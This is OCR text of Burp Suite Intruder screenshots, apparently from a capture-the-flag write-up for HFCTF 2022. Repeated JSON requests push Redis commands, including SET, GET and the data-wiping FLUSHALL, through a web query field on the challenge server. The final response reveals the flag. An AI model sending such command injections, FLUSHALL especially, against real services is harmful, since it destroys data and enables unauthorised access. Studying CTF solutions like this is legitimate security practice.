 Attack Save Columns
Results Target Positions Paylo
Filter: Showing all items
Request Payload
0
1 null
2 null
3 null
4 null
5 null
6 null
7 null
8 null
9 null
10 null
11 null
12 null
Request Response
Pretty Raw \n Actions
3 Content-Length: 31
4 User-Agent: Mozilla/5.0 (Window
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://120.76.219.239:2
8 Referer: http://120.76.219.239:
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {
"query":"SET \"111\" \"111\""
}
Search...
Paused
Attack Save Columns
Results Target Positions
Filter: Showing all items
Request Payload
0
1 null
2 null
3 null
4 null
5 null
6 null
7 null
8 null
9 null
10 null
11 null
12 null
Request Response
Pretty Raw \n Actions
3 Content-Length: 23
4 User-Agent: Mozilla/5.0
5 Content-Type: applicatio
6 Accept: */*
7 Origin: http://120.76.2
8 Referer: http://120.76.
9 Accept-Encoding: gzip,
10 Accept-Language: zh-CN,
11 Connection: close
12
13 {
"query":"GET \"111\""
}
Search...
Paused
Attack Save Columns
Results Target Positi
Filter: Showing all items
Request Payloa
0
1 null
2 null
3 null
4 null
5 null
6 null
7 null
8 null
9 null
10 null
11 null
12 null
Request Response
Pretty Raw \n Actions
3 Content-Length: 20
4 User-Agent: Mozilla/5
5 Content-Type: applica
6 Accept: */*
7 Origin: http://120.76
8 Referer: http://120.7
9 Accept-Encoding: gzip
10 Accept-Language: zh-C
11 Connection: close
12
13 {
"query":"FLUSHALL"
}
Search...
Paused
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comm
0 200 205
1 null 200 198
2 null 200 205
3 null 200 205
4 null 200 205
5 null 200 205
6 null 200 205
7 null 200 205
8 null 200 205
9 null 200 205
10 null 200 205
11 null 200 198
12 null 200 205
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 44
4 Server: Werkzeug/2.0.3 Python/3.8.10
5 Date: Sat, 19 Mar 2022 08:06:52 GMT
6
7 HFCTF{c0d3735f-4062-4f39-9ad6-9e7df7994dad}
8
ChaMd5安全团队
Search...
Paused